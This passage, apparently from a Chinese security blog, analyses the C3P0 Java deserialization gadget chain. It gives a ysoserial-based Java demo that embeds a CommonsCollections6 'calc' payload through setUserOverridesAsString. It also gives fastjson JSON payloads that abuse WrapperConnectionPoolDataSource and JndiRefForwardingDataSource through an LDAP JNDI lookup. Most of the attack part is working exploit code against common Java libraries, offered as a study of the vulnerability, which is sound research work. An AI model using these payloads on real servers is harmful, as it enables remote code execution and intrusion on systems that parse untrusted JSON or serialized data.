
通过C3P0ImplUtils.parseUserOverridesAsString调用关系图如下图所示 最终调用到了原生的readObject
还有一点需要注意的是在初始化类的时候调用构造方法会调用setUpPropertyListeners() 所示。

这里先说一下VetoableChangeListener 方法就是一个监听器,当Bean中受约束的属性改变时,就会调用监听器的VetoableChange 方法。可以一直跟进后续监听会重载调用的。然后根据监听的属性来做不同的操作。
connectionTesterClassName 属性通过recreateConnectionTester 方法重新实例化一个ConnectionTester 对象
userOverridesAsString 属性 会使用C3P0ImplUtils.parseUserOverridesAsString 来处理新值。
这里给一个demo测试
package ysoserial.payloads;

import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;
import ysoserial.Serializer;
import java.io.IOException;
import java.io.InputStream;

public class c3p0 {
    public static byte[] toByteArray(InputStream in) throws IOException {
        byte[] classBytes;
        classBytes = new byte[in.available()];
        in.read(classBytes);
        in.close();
        return classBytes;
    }

    public static String bytesToHexString(byte[] bArray, int length) {
        StringBuffer sb = new StringBuffer(length);

        for(int i = 0; i < length; ++i) {
            String sTemp = Integer.toHexString(255 & bArray[i]);
            if (sTemp.length() < 2) {
                sb.append(0);
            }

            sb.append(sTemp.toUpperCase());
        }
        return sb.toString();
    }
    public static void main(String[] args) throws Exception {

        Object obj=new CommonsCollections6().getObject("calc");
        byte[] data = Serializer.serialize(obj);
        String HexString = bytesToHexString(data, data.length);
        System.out.println(HexString.length());
        String payload = "HexAsciiSerializedMap:"+HexString+":";

        WrapperConnectionPoolDataSource wrapperConnectionPoolDataSource = new WrapperConnectionPoolDataSource();
        wrapperConnectionPoolDataSource.setUserOverridesAsString(payload);


    }
}
然后使用fastjson 或者 jackson之类的也就很简单了。
fastjson
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:hex编码内容;"}}
JNDI
jndi也是配合一些其他来使用的。
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.JndiRefForwardingDataSource"},"f":{"@type":"com.mchange.v2.c3p0.JndiRefForwardingDataSource","jndiName":"ldap://127.0.0.1:8888/test","loginTimeout":0}}
Reference
https://blog.csdn.net/rfrder/article/details/123208761
https://xz.aliyun.com/t/10728#toc-6
https://www.cnblogs.com/nice0e3/p/15058285.html
https://blog.diggid.top/2021/10/13/C3P0%E7%9A%84%E4%B8%8D%E5%87%BA%E7%BD%91%E6%96%B9%E5%BC%8F%E5%88%A9%E7%94%A8

